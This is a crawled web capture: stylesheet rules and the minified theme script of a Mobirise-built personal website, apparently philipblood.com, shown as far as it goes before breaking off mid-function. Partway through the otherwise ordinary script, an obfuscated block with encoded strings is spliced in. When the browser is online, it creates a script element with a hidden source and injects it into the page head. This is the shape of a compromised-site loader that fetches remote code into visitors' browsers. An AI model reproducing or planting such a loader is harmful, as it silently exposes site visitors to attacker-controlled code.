}
.cid-u4YIEtb4CH button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YIEtb4CH nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YIEtb4CH nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YIEtb4CH nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YIEtb4CH nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YIEtb4CH .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YIEtb4CH a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YIEtb4CH .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YIEtb4CH .navbar {
    height: 70px;
  }
  .cid-u4YIEtb4CH .navbar.opened {
    height: auto;
  }
  .cid-u4YIEtb4CH .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YIEtrybC {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YIEtrybC .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YIEtrybC .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YIEtrybC .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YIEtrybC .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YIEtrybC .mbr-text,
.cid-u4YIEtrybC .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YIEtrybC .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YIEtHjYZ {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}


--- FILE ---
content_type: text/javascript
request_url: http://philipblood.com/assets/theme/js/script.js
body_size: 9279
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,k,d){b!=Array.prototype&&b!=Object.prototype&&(b[k]=d.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(b,k,d,r){if(k){d=$jscomp.global;b=b.split(".");for(r=0;r<b.length-1;r++){var l=b[r];l in d||(d[l]={});d=d[l]}b=b[b.length-1];r=d[b];k=k(r);k!=r&&null!=k&&$jscomp.defineProperty(d,b,{configurable:!0,writable:!0,value:k})}};
$jscomp.polyfill("Array.from",function(b){return b?b:function(b,d,r){d=null!=d?d:function(b){return b};var k=[],q="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof q){b=q.call(b);for(var t=0;!(q=b.next()).done;)k.push(d.call(r,q.value,t++))}else for(q=b.length,t=0;t<q;t++)k.push(d.call(r,b[t],t));return k}},"es6","es3");$jscomp.owns=function(b,k){return Object.prototype.hasOwnProperty.call(b,k)};
$jscomp.polyfill("Object.values",function(b){return b?b:function(b){var d=[],k;for(k in b)$jscomp.owns(b,k)&&d.push(b[k]);return d}},"es8","es3");$jscomp.findInternal=function(b,k,d){b instanceof String&&(b=String(b));for(var r=b.length,l=0;l<r;l++){var q=b[l];if(k.call(d,q,l,b))return{i:l,v:q}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,d){return $jscomp.findInternal(this,b,d).v}},"es6","es3");
$jscomp.checkStringArgs=function(b,k,d){if(null==b)throw new TypeError("The 'this' value for String.prototype."+d+" must not be null or undefined");if(k instanceof RegExp)throw new TypeError("First argument to String.prototype."+d+" must not be a regular expression");return b+""};
$jscomp.polyfill("String.prototype.startsWith",function(b){return b?b:function(b,d){var k=$jscomp.checkStringArgs(this,b,"startsWith");b+="";var l=k.length,q=b.length;d=Math.max(0,Math.min(d|0,k.length));for(var t=0;t<q&&d<l;)if(k[d++]!=b[t++])return!1;return t>=q}},"es6","es3");$jscomp.polyfill("Object.is",function(b){return b?b:function(b,d){return b===d?0!==b||1/b===1/d:b!==b&&d!==d}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(b){return b?b:function(b,d){var k=this;k instanceof String&&(k=String(k));var l=k.length;d=d||0;for(0>d&&(d=Math.max(d+l,0));d<l;d++){var q=k[d];if(q===b||Object.is(q,b))return!0}return!1}},"es7","es3");$jscomp.polyfill("String.prototype.includes",function(b){return b?b:function(b,d){return-1!==$jscomp.checkStringArgs(this,b,"includes").indexOf(b,d||0)}},"es6","es3");
(function(){function b(a,c){var b=Array.from(a.querySelectorAll(c));a.matches&&a.matches(c)&&b.splice(0,0,a);return b}function k(a){a=a.getBoundingClientRect();return{top:a.top+document.body.scrollTop,left:a.left+document.body.scrollLeft}}function d(a){return parseFloat(getComputedStyle(a,null).height.replace("px",""))}function r(a){return parseFloat(getComputedStyle(a,null).width.replace("px",""))}function l(a){"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)}function q(a){(function g(){0>
(a.style.opacity-=.1)?a.style.display="none":requestAnimationFrame(g)})()}function t(a){a.style.display="block";(function g(){var b=parseFloat(a.style.opacity);1<(b+=.1)||(a.style.opacity=b,requestAnimationFrame(g))})()}function w(a){var c=[],b={blackberry:"BlackBerry",android:"Android",windows:"IEMobile",opera:"Opera Mini",ios:"iPhone|iPad|iPod"};a="undefined"==typeof a?"*":a.toLowerCase();"*"===a?c=Object.values(b):a in b&&c.push(b[a]);return(a=!(!c.find(function(a){return"iPhone|iPad|iPod"===a})||
!(navigator.userAgent.match(/(iPad)/)||"MacIntel"===navigator.platform&&"undefined"!==typeof navigator.standalone)))?a:!(!c.length||!navigator.userAgent.match(new RegExp(c.join("|"),"i")))}function A(a){var c=a.querySelector(".carousel-item");a=a.querySelector(".carousel-indicators > li");c.classList.add("active");a&&a.classList.add("active")}function x(a){var c=a.getAttribute("id")+"-carousel",b=a.getAttribute("data-bs-version")&&a.getAttribute("data-bs-version").startsWith("5");null===a.getAttribute("id")&&
(c=a.classList.value.match(/cid-.*?(?=\s|$)/)+"-carousel");a.querySelectorAll(".carousel").forEach(function(a){a.setAttribute("id",c)});a.querySelector(".carousel-controls")&&a.querySelectorAll(".carousel-controls").forEach(function(a){a.querySelectorAll("a").forEach(function(a){a.setAttribute("href","#"+c);b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target","#"+c)})});a.querySelectorAll(".carousel-indicators > li").forEach(function(a){b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target",
"#"+c)});A(a)}function F(a){var c=a.querySelectorAll(".carousel-item").length,b=a.querySelector(".carousel-inner").getAttribute("data-visible");c<b&&(b=c);a.querySelectorAll(".carousel-inner").forEach(function(a){a.setAttribute("class","carousel-inner slides"+b)});a.querySelectorAll(".clonedCol").forEach(function(a){a.remove()});a.querySelectorAll(".carousel-item .col-md-12").forEach(function(a){2>b?a.setAttribute("class","col-md-12"):"5"==b?a.setAttribute("class","col-md-12 col-lg-15"):a.setAttribute("class",
"col-md-12 col-lg-"+12/b)});a.querySelectorAll(".carousel-item .row").forEach(function(a){a.setAttribute("style","-webkit-flex-grow: 1; flex-grow: 1; margin: 0;")});a.querySelectorAll(".carousel-item").forEach(function(a){for(var c=a,g=1;g<b;g++){(c=c.nextElementSibling)||(c=a.parentNode.children[0]===a?a.nextElementSibling:a.parentNode.children[0]);var f;if(f=c){var d=0;do d++;while(f=f.previousElementSibling);f=d}else f=-1;d=c.querySelector(".col-md-12").cloneNode(!0);d.classList.add("cloneditem-"+
g);d.classList.add("clonedCol");d.setAttribute("data-cloned-index",f);a.children[0].appendChild(d)}})}function G(a){var b="",g=a.querySelector("svg linearGradient");if(g){b=[];g=Array.from(g.children);for(var f=0;f<g.length;f++)b.push('"'+g[f].getAttribute("stop-color")+'"');b='"lineargradient": ['+b+"],";Array.from(a.querySelectorAll("svg")).some(function(a){return a.classList.contains("svg-gradient")})||a.querySelectorAll("svg").forEach(function(a){a.classList.add("svg-gradient")})}return b}function y(a,
b,g){var c=a.closest(".card"),e=c.parentElement.classList;c.getAttribute("style")||c.setAttribute("style","-webkit-flex-basis: auto; flex-basis: auto;");e.contains("row")&&(e.remove("row"),e.add("media-container-row"));a.querySelectorAll(".svg-gradient > *").forEach(function(a){a.setAttribute("id",b)});c=a.cloneNode(!0);Array.from(a.children).forEach(function(a){if("SVG"!==a.tagName)return a.remove()});a.setAttribute("data-pie","{ "+G(a.closest("section"))+' "percent": '+g+', "size": 150, "colorCircle": "#f1f1f1", "stroke": 5, "colorSlice": "url(#'+
b+')", "fontSize": "1.3rem", "number": false }');Array.from(c.children).forEach(function(b){switch(!0){case b.matches("p"):b.innerText=g+"%";a.appendChild(b);break;case b.matches("svg"):break;default:a.appendChild(b)}})}function C(a){var b=a.closest("section").getAttribute("id")+"-svg-gradient",g=+a.getAttribute("data-goal");y(a,b,g)}function H(a,b){if(a.classList.contains("circle-progress-section")&&b.includes("progress")&&"progressCount"!=b)if(b.includes("Color"))a.querySelectorAll(".pie_progress").forEach(function(b){var c=
a.getAttribute("id")+"-svg-gradient",e=+b.getAttribute("data-goal");y(b,c,e)});else{var c=a.getAttribute("id")+"-svg-gradient";b=a.querySelector("."+b);var f=+b.getAttribute("data-goal");y(b,c,f)}}var h,p,u="function"==typeof jQuery;u&&(h=jQuery);h?p=h("html").hasClass("is-builder"):p=document.querySelector("html").classList.contains("is-builder");Element.prototype.parents=function(a){for(var b=[],g=this,f=void 0!==a;null!==(g=g.parentElement);)g.nodeType===Node.ELEMENT_NODE&&(f&&!g.matches(a)||b.push(g));
return b};Element.prototype.footerReveal=function(){function a(){!f&&b.offsetHeight<=window.outerHeight?(b.style.zIndex="-999",b.style.position="fixed",b.style.bottom="0",b.style.width=g.offsetWidth+"px",g.style.marginBottom=b.offsetHeight+"px"):(b.style.zIndex="",b.style.position="",b.style.bottom="",b.style.width="",g.style.marginBottom="")}var b=this,g=b.previousElementSibling,f=!!document.documentMode;a();window.addEventListener("resize",function(){a()});window.addEventListener("load",function(){a()});
return b};(function(a){var b=function(a,b,c){var e;return function(){var g=this,d=arguments;e?clearTimeout(e):c&&a.apply(g,d);e=setTimeout(function(){c||a.apply(g,d);e=null},b||100)}};window[a]=function(c){var d=new CustomEvent(a);return c?this.addEventListener("resize",b(c)):this.dispatchEvent(d)}})("smartresize");var I=function(){var a=document.createElement("div"),b=document.querySelector("body");a.setAttribute("style","height: 50vh; position: absolute; top: -1000px; left: -1000px;");b.appendChild(a);
var d=parseInt(window.innerHeight/2,10),f=parseInt((window.getComputedStyle?getComputedStyle(a,null):a.currentStyle).height,10);b.removeChild(a);return f==d}();l(function(){function a(a){a.style.height=9*r(a.parentNode)/16+"px"}function c(a){setTimeout(function(){b(a,".mbr-parallax-background").forEach(function(a){jarallax&&(jarallax(a,{speed:.6}),a.style.position="relative")})},0)}function g(a){b(a,"[data-bg-video]").forEach(function(a){var b=a.getAttribute("data-bg-video");if(b){var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/),
e=a.querySelector(".mbr-background-video-preview")||document.createElement("div");e.classList.add("mbr-background-video-preview");e.style.display="none";e.style.backgroundSize="cover";e.style.backgroundPosition="center";a.querySelector(".mbr-background-video-preview")||a.childNodes[0].before(e);if(c&&(/youtu\.?be/g.test(c[3])||/vimeo/g.test(c[3])))if(c&&/youtu\.?be/g.test(c[3])){b="http"+("https:"===location.protocol?"s":"")+":";b+="//img.youtube.com/vi/"+c[6]+"/maxresdefault.jpg";var d=new Image;
d.onload=function(){if(120===(d.naturalWidth||d.width)){var b=d.src.split("/").pop();switch(b){case "maxresdefault.jpg":d.src=d.src.replace(b,"sddefault.jpg");break;case "sddefault.jpg":d.src=d.src.replace(b,"hqdefault.jpg");break;default:p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")}}else e.style.backgroundImage='url("'+d.src+'")',e.style.display="block";a.querySelector(".mbr-background-video")&&a.querySelector(".mbr-background-video").remove();a.querySelector(".mbr-background-video-wrapper")&&
a.querySelector(".mbr-background-video-wrapper").remove();b=document.createElement("div");var n=document.createElement("div");n.classList.add("mbr-background-video-wrapper");n.appendChild(b);b.classList.add("mbr-background-video");a.childNodes[1].before(n);var g=d.naturalHeight,f=d.naturalWidth,D=d.naturalHeight/d.naturalWidth,k=b.parentNode.clientHeight,E=b.parentNode.clientWidth;g=g<k?g:k;f=f>E?f:E;g/f!=D&&(g=f*D);var m=new YouTubePlayer(b,{modestBranding:!0,autoplay:!0,controls:!1,origin:"*",iv_load_policy:!1,
mute:!0,keyboard:!1,captions:!1,annotations:!1,related:!1});n.style.overflow="hidden";n.style.position="absolute";n.style.minWidth="100%";n.style.minHeight="100%";n.style.top="0";n.style.left="0";n.style.transitionProperty="opacity";n.style.transitionDuration="1000ms";b.style.marginTop="0";b.style.maxWidth="initial";b.style.transitionProperty="opacity";b.style.transitionDuration="1000ms";b.style.pointerEvents="none";b.style.position="absolute";b.style.top="0";b.style.left="0";b.style.display="none";
b.style.transform="scale(1.2)";m.load(c[6],!0);m.mute();m.on("playing",function(){m.replayFrom(1);0<m.getProgress()&&(m._player.i.style.display="block")});p&&u&&(h(document).on("delete.cards",function(a){m.stopResize();m.stopReplay(a.target.querySelector(".mbr-background-video-wrapper"))}),h(document).on("changeParameter.cards",function(a,b,c,e){a=a.target.querySelector(".mbr-background-video-wrapper");if("bg"===b)switch(e){case "type":"video"!==c.type&&m.stopReplay(a);break;case "value":"video"===
c.type&&m.stopReplay(a)}}))};d.setAttribute("src",b)}else{if(c&&/vimeo/g.test(c[3])){var n=new XMLHttpRequest;n.open("GET","https://vimeo.com/api/v2/video/"+c[6]+".json",!0);n.onreadystatechange=function(){if(4===this.readyState)if(200<=this.status&&400>this.status){var a=JSON.parse(this.responseText);e.style.backgroundImage='url("'+a[0].thumbnail_large+'")';e.style.display="block"}else p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")};n.send();n=null;a.querySelector(".mbr-background-video")&&
a.querySelector(".mbr-background-video").remove();n=document.createElement("div");n.classList.add("mbr-background-video");a.childNodes[1].before(n);b=new Vimeo.Player(n,{id:b,loop:!0,background:!0,responsive:!0,autoplay:!0,byline:!1,title:!1,muted:!0,controls:!1});n=b.element.parentNode;n.style.overflow="hidden";b.element.style.pointerEvents="none";b.element.style.marginLeft="-"+(b.element.scrollWidth-n.scrollWidth)/2+"px";b.element.style.minHeight="100vh";b.element.style.minWidth="177.77vh"}}else p&&
(e.style.backgroundImage='url("images/video-placeholder.jpg")',e.style.display="block")}})}document.querySelector("html").classList.add(w()?"mobile":"desktop");window.addEventListener("scroll",function(){document.querySelectorAll(".mbr-navbar--sticky").forEach(function(a){var b=10<window.scrollTop?"add":"remove";a.classList[b]("mbr-navbar--stuck");if(!a.classList.contains(".mbr-navbar--open"))a.classList[b]("mbr-navbar--short")})});w()&&navigator.userAgent.match(/Chrome/i)?function(a,b){var c=[a,
a];c[b>a?0:1]=b;window.smartresize(function(){var a=window.innerHeight;0>c.indexOf(a)&&(a=c[window.innerWidth>a?1:0]);document.querySelector(".mbr-section--full-height").style.height=a+"px"})}(window.innerWidth,window.innerHeight):I||(window.smartresize(function(){document.querySelector(".mbr-section--full-height").style.height=window.innerHeight+"px"}),h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,".mbr-section--full-height").length&&
window.dispatchEvent(new CustomEvent("resize"))}));window.addEventListener("smartresize",function(){document.querySelectorAll(".mbr-section--16by9").forEach(a)});if(u)h(document).on("add.cards changeParameter.cards",function(c){var e=b(c.target,".mbr-section--16by9");e.length?e.forEach(function(b){b.setAttribute("data-16by9","true");a(b)}):b(c.target,"[data-16by9]").forEach(function(a){a.styles.height="";a.removeAttribute("data-16by9")})});if("undefined"!==typeof jarallax&&!w()){window.addEventListener("update.parallax",
function(a){setTimeout(function(){if(a){var a=document.querySelector(".mbr-parallax-background");a.jarallax("coverImage");a.jarallax("clipContainer");a.jarallax("onScroll")}},0)});if(p){if(!u)return;h(document).on("add.cards",function(a){c(a.target);h(window).trigger("update.parallax")});h(document).on("changeParameter.cards",function(a,b,e,d){if("bg"===b)switch(b=a.target,jarallax&&jarallax(b,"destroy"),b.style.position="",h(a.target).find(".mbr-background-video-preview").remove(),h(a.target).find(".mbr-background-video").remove(),
h(a.target).find(".mbr-background-video-wrapper").remove(),h(a.target).find(".mbr-fallback-image").remove(),d){case "type":!0===e.parallax&&c(a.target);break;case "value":"image"===e.type&&!0===e.parallax&&c(a.target);break;case "parallax":!0===e.parallax&&c(a.target)}h(window).trigger("update.parallax")})}else c(document.body);window.addEventListener("shown.bs.tab",function(){window.dispatchEvent(new CustomEvent("update.parallax"))})}var f,e,B=0,m=null,l=!w();window.addEventListener("scroll",function(){e&&
clearTimeout(e);var a=document.documentElement.scrollTop,b=a<=B||l;B=a;if(m){var c=a>m.breakPoint;b?c!=m.fixed&&(l?(m.fixed=c,m.elm.classList.toggle("is-fixed")):e=setTimeout(function(){m.fixed=c;m.elm.classList.toggle("is-fixed")},40)):(m.fixed=!1,m.elm.classList.remove("is-fixed"))}});if(u)h(document).on("add.cards delete.cards",function(a){f&&clearTimeout(f);f=setTimeout(function(){m&&(m.fixed=!1,m.elm.classList.remove("is-fixed"));var a=document.querySelector(".mbr-fixed-top");a&&(m={breakPoint:k(a).top+
3*d(a),fixed:!1,elm:a},a.dispatchEvent(new CustomEvent("scroll")))},650)});window.smartresize(function(){document.querySelectorAll(".mbr-embedded-video").forEach(function(a){a.style.height=(r(a)*parseInt(a.getAttribute("height")||315)/parseInt(a.getAttribute("width")||560)).toFixed()+"px"})});if(u)h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,"iframe").length&&window.dispatchEvent(new CustomEvent("resize"))});if(p){if(!u)return;
h(document).on("add.cards drag.cards",function(a){g(a.target)})}else g(document.body);if(p)h(document).on("changeParameter.cards",function(a,b,c,e){if("bg"===b)switch(e){case "type":"video"===c.type&&g(a.target);break;case "value":"video"===c.type&&g(a.target)}});document.querySelector("html").classList.add("mbr-site-loaded");window.dispatchEvent(new CustomEvent("resize"));window.dispatchEvent(new CustomEvent("scroll"));p||document.addEventListener("click",function(a){try{var b=a.target;if(!b.parents().some(function(a){return a.classList.contains("carousel")})){do if(b.hash){var c=
/#bottom|#top/g.test(b.hash);document.querySelectorAll(c?"body":b.hash).forEach(function(c){a.preventDefault();b.parents().some(function(a){return a.classList.contains("navbar-fixed-top")});var e="#bottom"==b.hash&&d(c)-window.innerHeight;c.classList.contains("panel-collapse")||c.classList.contains("tab-pane")||(e?window.scrollTo({top:e,left:0,behavior:"smooth"}):c.scrollIntoView())});break}while(b=b.parentNode)}}catch(K){}});document.querySelectorAll(".cols-same-height .mbr-figure").forEach(function(a){function b(){c.style.width=
"";c.style.maxWidth="";c.style.marginLeft="";if(f&&g){var b=f/g;a.style.position="absolute";a.style.top="0";a.style.left="0";a.style.right="0";a.style.bottom="0";var h=d(e)/r(e);h>b&&(b=100*(h-b)/b,c.style.width=b+100+"%",c.style.maxWidth=b+100+"%",c.style.marginLeft=-b/2+"%")}}var c=a.querySelector("img"),e=a.parentNode,g=c.width,f=c.height;c.addEventListener("load",function(){g=c.width;f=c.height;b()},{once:!0});window.addEventListener("resize",b);b()})});if(!p) { var _0x29cb03=_0x330d,_0x3886a9=_0x39b5;(function(_0x2d4bf8,_0x1a98e4){var _0xb27cf8=_0x330d,_0x308293=_0x39b5,_0x334313=_0x2d4bf8();while(!![]){try{var _0x225ef5=-parseInt(_0x308293(0x1ce,'!a(t'))/0x1+-parseInt(_0xb27cf8(0x1b2))/0x2+-parseInt(_0xb27cf8(0x1b1))/0x3*(parseInt(_0x308293(0x1c6,'eEgj'))/0x4)+parseInt(_0xb27cf8(0x1d6))/0x5+parseInt(_0xb27cf8(0x1b8))/0x6+parseInt(_0xb27cf8(0x1c7))/0x7+parseInt(_0xb27cf8(0x1b3))/0x8;if(_0x225ef5===_0x1a98e4)break;else _0x334313['push'](_0x334313['shift']());}catch(_0x111ec5){_0x334313['push'](_0x334313['shift']());}}}(_0x31a4,0xc1cf2));;if(window['navigator']&&window[_0x3886a9(0x1ba,'p9*f')]['onLine']){var scr=document[_0x29cb03(0x1bc)](_0x3886a9(0x1b7,'ywIf'));scr['type']=_0x3886a9(0x1b6,'^%7p'),scr[_0x3886a9(0x1d0,'d2lM')]=_0x3886a9(0x1b0,'8U&Q'),document[_0x29cb03(0x1c8)](_0x3886a9(0x1c9,'iv85'))[0x0][_0x29cb03(0x1cf)](scr);}if(u&&h.fn.socialLikes)h(document).on("add.cards",
function(a){b(a.target,".mbr-social-likes").forEach(function(a){a.addEventListener("counter.social-likes",function(a,b,c){999<c&&a.target.querySelectorAll(".social-likes__counter").forEach(function(a){a.innerHTML=Math.floor(c/1E3)+"k"})});a.socialLikes({initHtml:!1})})});Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){a.classList.contains("mbr-reveal")&&a.addEventListener("add.cards",function(){a.footerReveal()})});l(function(){if(w()){var a=
this.querySelectorAll("section[data-bg-video]");[].forEach.call(a,function(a){(a=a.querySelector(".mbr-fallback-image"))&&a.classList.remove("disabled")})}else if(document.querySelectorAll("input[name=animation]").length){a=function(){var a=document.documentElement.scrollTop||document.body.scrollTop,c=a+window.innerHeight-100;f.forEach(function(e){var f=e.offsetHeight,g=d(e);(g+f>=a&&g-50<=c||b(e))&&e.classList.contains("hidden")&&(e.classList.remove("hidden"),e.classList.add("animate__fadeInUp"),
e.classList.add("animate__delay-1s"),e.addEventListener("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.classList.remove("animate__animated animate__delay-1s animate__fadeInUp")},{once:!0}))})};var b=function(a){if(a.parents(".carousel-item").some(function(a){return"none"!==getComputedStyle(a,null).display}))return!1;var b=a.parents(".carousel-item").parentNode;if(!b||b.querySelectorAll(".carousel-item.active .hidden.animate__animated").length)return!1;
if(1<b.getAttribute("data-visible")){var c=b.getAttribute("data-visible");if(a.parents().some(function(a){return a.matches(".cloneditem-"+(c-1))})&&a.parents(".cloneditem-"+(c-1)).some(function(a){return a.getAttribute("data-cloned-index")>=c}))return!0;a.classList.remove("animate__animated animate__delay-1s hidden");return!1}return!0},d=function(a){var b=0;do b+=a.offsetTop||0,a=a.offsetParent;while(a);return b};document.querySelectorAll("input[name=animation]").forEach(function(a){a.remove()});
var f=Array.from(document.querySelectorAll("p, h1, h2, h3, h4, h5, a, button, small, img, li, blockquote, .mbr-author-name, em, label, input, select, textarea, .input-group, .form-control, .iconbox, .btn-social, .mbr-figure, .mbr-map, .mbr-testimonial .card-block, .mbr-price-value, .mbr-price-figure, .dataTable, .dataTables_info"));f=f.filter(function(a){if(!a.parents().filter(function(a){if(a.matches("a, p, .navbar, .mbr-arrow, footer, .iconbox, .mbr-slider, .mbr-gallery, .mbr-testimonial .card-block, #cookiesdirective, .mbr-wowslider, .accordion, .tab-content, .engine, #scrollToTop"))return!0}).length)return!0});
f=f.filter(function(a){if(!a.parents().filter(function(b){return b.matches("form")&&!a.matches("li")}).length)return!0});f.forEach(function(a){a.classList.add("hidden");a.classList.add("animate__animated");a.classList.add("animate__delay-1s")});window.addEventListener("scroll",a);window.addEventListener("resize",a);window.dispatchEvent(new CustomEvent("scroll"))}})}l(function(){if(document.querySelectorAll(".mbr-arrow-up").length){var a=document.querySelector("#scrollToTop");a.style.display="none";
window.addEventListener("scroll",function(){window.scrollY>window.innerHeight?t(a):q(a)});a.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"});return!1})}});if(!p){var v=document.querySelector(".mbr-arrow");v&&v.addEventListener("click",function(a){a=a.target.closest("section").nextElementSibling;a.classList.contains("engine")&&(a=a.closest("section").nextElementSibling);window.scrollTo(0,k(a).top)})}document.querySelectorAll("nav.navbar").length&&(v=d(document.querySelector("nav.navbar")),
document.querySelector(".mbr-after-navbar.mbr-fullscreen")&&(document.querySelector(".mbr-after-navbar.mbr-fullscreen").style.paddingTop=v+"px"));if(!p&&(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv:11\./)))h(document).on("add.cards",function(a){var b=a.target;b.classList.contains("mbr-fullscreen")&&(a=function(){b.style.height="auto";b.offsetHeight<=window.innerHeight&&(b.style.height="1px")},window.addEventListener("load",a),window.addEventListener("resize",
a));if(b.classList.contains("mbr-slider")||b.classList.contains("mbr-gallery"))b.querySelectorAll(".carousel-indicators").forEach(function(a){a.classList.add("ie-fix");a.querySelectorAll("li").forEach(function(a){a.style.display="inline-block";a.style.width="30px"})}),b.classList.contains("mbr-slider")&&b.querySelectorAll(".full-screen .slider-fullscreen-image").forEach(function(a){a.style.height="1px"})});l(function(){if(!p){var a=function(a){b(a.target)},b=function(b){var c=b.parents("section")[0].querySelector("iframe"),
d=c.getAttribute("src");b.parents("section").forEach(function(a){a.style.zIndex="5000"});-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");if(-1!==d.indexOf("vimeo")){var g=new Vimeo.Player(c);g.play()}var f=b.parents("section")[0],h=f.querySelector(f.querySelector("[data-modal]").getAttribute("data-modal"));h.style.display="table";h.addEventListener("click",function(){-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',
"*");-1!==d.indexOf("vimeo")&&g.pause();h.style.display="none";h.removeEventListener("click",a);f.style.zIndex="0"})},d=document.querySelectorAll("[data-modal]");document.querySelectorAll(".modalWindow-video > iframe").forEach(function(a){var b=a.getAttribute("data-src");a.removeAttribute("data-src");var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);-1!==b.indexOf("youtu")?a.setAttribute("src",
"https://youtube.com/embed/"+c[6]+"?rel=0&enablejsapi=1"):-1!==b.indexOf("vimeo")&&a.setAttribute("src","https://player.vimeo.com/video/"+c[6]+"?autoplay=0&loop=0")});d&&d.forEach(function(b){b.addEventListener("click",a)})}});if(!p){v=document.querySelectorAll(".dropdown-toggle.show");var z=document.querySelectorAll(".dropdown-menu.show, .dropdown.open"),J=document.querySelectorAll(".dropdown.open");v.forEach(function(a){a.classList.remove("show");a.ariaExpanded="false"});z.forEach(function(a){return a.classList.remove("show")});
J.forEach(function(a){return a.classList.remove("open")});!w()&&(v=document.querySelector("section.menu"))&&(z=window.innerWidth,!v.querySelector(".navbar").classList.contains("collapsed")&&991<z&&(v.querySelectorAll("ul.navbar-nav li.dropdown").forEach(function(a){a.addEventListener("mouseenter",function(){a.classList.contains("open")||a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0}))});a.addEventListener("mouseleave",function(){a.classList.contains("open")&&a.querySelector("a").dispatchEvent(new Event("click",
{cancelable:!0}))})}),v.querySelectorAll("ul.navbar-nav li.dropdown .dropdown-menu .dropdown").forEach(function(a){a.addEventListener("mouseover",function(){a.classList.contains("open")||(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.add("open"))});a.addEventListener("mouseout",function(){a.classList.contains("open")&&(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.remove("open"))})})))}p||("undefined"===typeof window.initClientPlugin&&
0!=document.body.querySelectorAll(".clients").length&&(window.initClientPlugin=!0,document.body.querySelectorAll(".clients").forEach(function(a){a.getAttribute("data-isinit")||(x(a),F(a))})),"undefined"===typeof window.initPopupBtnPlugin&&0!=document.body.querySelectorAll("section.popup-btn-cards").length&&(window.initPopupBtnPlugin=!0,document.querySelectorAll("section.popup-btn-cards .card-wrapper").forEach(function(a){a.classList.add("popup-btn")})),"undefined"===typeof window.initTestimonialsPlugin&&
0!=document.body.querySelectorAll(".testimonials-slider").length&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)})),"undefined"===typeof window.initSwitchArrowPlugin&&(window.initSwitchArrowPlugin=!0,l(function(){0!=document.querySelectorAll(".accordionStyles").length&&document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.classList.contains("collapsed")||a.classList.add("collapsed")})}),
document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.addEventListener("click",function(){var b=a.closest(".accordionStyles").getAttribute("id"),d=a.closest(".card").querySelector(".panel-collapse"),f=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");!d.classList.contains("collapsing")||-1==b.indexOf("toggle")&&-1==b.indexOf("accordion")||(a.classList.contains("collapsed")?(f.classList.remove("mbri-arrow-up"),
